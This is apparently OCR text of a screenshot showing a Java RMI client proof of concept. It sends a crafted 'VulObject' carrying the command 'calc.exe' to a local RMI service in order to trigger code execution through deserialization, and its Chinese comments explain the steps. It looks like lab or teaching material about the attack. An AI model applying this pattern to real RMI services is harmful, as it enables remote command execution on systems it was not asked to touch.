 import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIClient {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 9999);
// 获取远程对象的引用
Services services = (Services) registry.lookup( name: "Services");
VulObject malicious = new VulObject();
malicious.setParam("calc.exe");
malicious.setMessage("hacked by m01e");
// 使用远程对象的引用调用对应的方法
System.out.println(services.sendMessage(malicious));
}
}